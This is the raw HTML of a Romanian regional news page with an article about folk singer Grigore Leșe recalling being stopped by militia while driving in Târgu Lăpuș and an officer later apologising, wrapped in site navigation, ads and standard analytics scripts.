<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Ce a pățit Grigore Leșe după ce a fost oprit de polițiști, în trafic: „Mi-a cerut iertare cu smerenie”</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/ce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie/" data-wpel-link="internal">22 decembrie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/12/grigore-lese.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:67.101%"><img width="614" height="412" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Ce a pățit Grigore Leșe după ce a fost oprit de polițiști, în trafic: „Mi-a cerut iertare cu smerenie”" data-src="https://www.emaramures.ro/wp-content/uploads/2021/12/grigore-lese.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/12/grigore-lese.jpg 614w, https://www.emaramures.ro/wp-content/uploads/2021/12/grigore-lese-300x201.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Ce+a+p%C4%83%C8%9Bit+Grigore+Le%C8%99e+dup%C4%83+ce+a+fost+oprit+de+poli%C8%9Bi%C8%99ti%2C+%C3%AEn+trafic%3A+%E2%80%9EMi-a+cerut+iertare+cu+smerenie%E2%80%9D%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Ce+a+p%C4%83%C8%9Bit+Grigore+Le%C8%99e+dup%C4%83+ce+a+fost+oprit+de+poli%C8%9Bi%C8%99ti%2C+%C3%AEn+trafic%3A+%E2%80%9EMi-a+cerut+iertare+cu+smerenie%E2%80%9D&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie%2F&title=Ce+a+p%C4%83%C8%9Bit+Grigore+Le%C8%99e+dup%C4%83+ce+a+fost+oprit+de+poli%C8%9Bi%C8%99ti%2C+%C3%AEn+trafic%3A+%E2%80%9EMi-a+cerut+iertare+cu+smerenie%E2%80%9D" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Grigore Leșe nu are nevoie de niciun fel de prezentare, deoarece este unul dintre cei mai apreciați și cunoscuți interpreți de muzică populară de la noi din țară.</p>
<p>Acum mai bine de 40 de ani, Grigore Leșe a vrut să le demonstreze tuturor că este un bărbat capabil și matur, reușind să obțină permisul de conducere. Faimosul cântăreț de muzică populară a absolvit cursurile Academiei de Muzică „Gheorghe Dima” din Cluj, iar seriozitatea cu care a tratat facultatea s-a revăzut și la examenul de conducere, pe care l-a trecut cu brio.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Cu toate acestea, reputatul artist de muzică populară a avut parte de o surpriză de zile mari, atunci când a revenit la volan în oraşul natal, la Târgu Lăpuş. Cunoscutul prezentator Grigore Leșe a mărturisit că a fost oprit de către polițiști, deoarece ar fi fost suspectat de faptul că ar fi consumat băuturi alcoolice la volan, fiind un cunoscut amator de horincă.</p>
<p>„Ei bine, când m-au văzut miliţienii, că pe vremea aia aşa se numeau, nu poliţişti ca astăzi, conducând maşina prin Lăpuş, au început să-şi facă cruci mari. Ba unii dintre m-au şi oprit să mă verifice. Acum trebuie să recunosc că mă ştiau prieten cu horinca. Acum au fost câte unii care m-au făcut beţiv, alţii care m-au făcut nebun.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Cum am scris şi în cartea mea şi a lui Răzvan Bucuroiu, „Chipurile umilinţei”, mi-a dat Dumnezeu şi ce n-am meritat şi pentru asta trebuie să-i mulţumesc în fiecare zi!”, a povestit Grigore Leşe, în exclusivitate pentru impact.ro.</p>
<p>„Au fost câte unii care m-au făcut beţiv, alţii care m-au făcut nebun!”<br />
Faimosul cântăreț a mărturisit că printre milițienii care l-au oprit pe dreapta se afla și un om al legii care și-a cerut scuze pentru comportamentul său neadecvat:</p>
<p>„Omul ăsta a venit într-o zi sau nu ştiu cum s-a întâmplat exact, şi şi-a cerut scuze. Mi-a spus direct că a făcut şi el la viaţa sa lucruri rele la viaţa sa, că a dat amenzi şi altele, dar mi-a cerut iertare cu smerenie. Iar asta nu se poate uita!”</p>
<p>În perioada sărbătorilor de iarnă, Grigore Leșe mărturisește că are o tradiție la care nu renunță niciodată. Indiferent de greutăți sau situații, cântărețul de muzică populară face tot posibilul de a se întoarce acasă, în fiecare an.</p>
<p>„Chiar dacă programul a devenit destul de încărcat şi conduc şi azi, la 67 de ani, prin mai toată ţara, încerc să nu uit nici de cele ale mele. Şi când zic de ale mele include şi mânăstirea aceea!”, a mai spus celebrul artist Grigore Leşe pentru sursa citată anterior.</p>
<p>De asemenea, Grigore Leșe vizitează, an de an, Mânăstirea Rohia, unul dintre locurile cele mai dragi sufletului său. Aici, tatăl său a lucrat la montarea geamurilor și vitraliilor lăcașului de cult. De asemenea, pe Grigore Leșe îl leagă o frumoasă prietenie cu Justinian Chira, fostul episcop al locului.</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/redactia-emaramures-mos-craciun-pentru-o-zi-cu-zambete-si-bucurii/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Redacția eMaramureș: Moș Crăciun pentru o zi, cu zâmbete și bucurii</h3>
        </a>
    
            <a href="https://www.emaramures.ro/targ-de-craciun-la-gradinita-cu-program-prelungit-din-targu-lapus/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Târg de Crăciun la Grădinița cu Program Prelungit din Târgu Lăpuș</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/targ-de-craciun-la-gradinita-cu-program-prelungit-din-targu-lapus/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Târg de Crăciun la Grădinița cu Program Prelungit din Târgu Lăpuș" data-src="https://www.emaramures.ro/wp-content/uploads/2021/12/targ-de-craciun-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/12/targ-de-craciun-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/12/targ-de-craciun-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/targ-de-craciun-la-gradinita-cu-program-prelungit-din-targu-lapus/" data-wpel-link="internal">
                        Târg de Crăciun la Grădinița cu Program Prelungit din Târgu Lăpuș                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/profesorul-ioan-tohatan-a-primit-distinctia-senator-de-onoare-al-utc-n/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Profesorul Ioan Tohătan a primit distincția „Senator de Onoare” al UTC-N" data-src="https://www.emaramures.ro/wp-content/uploads/2021/12/tohatan-75x75.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/12/tohatan-75x75.png 75w, https://www.emaramures.ro/wp-content/uploads/2021/12/tohatan-150x150.png 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/profesorul-ioan-tohatan-a-primit-distinctia-senator-de-onoare-al-utc-n/" data-wpel-link="internal">
                        Profesorul Ioan Tohătan a primit distincția „Senator de Onoare” al UTC-N                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ce-a-patit-grigore-lese-dupa-ce-a-fost-oprit-de-politisti-in-trafic-mi-a-cerut-iertare-cu-smerenie/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='446439' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="15f3101c8a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="88"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_446439_0_696e7bd459381  normal " data-unique="jnews_module_446439_0_696e7bd459381">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_446439_0_696e7bd459381 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-446439 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
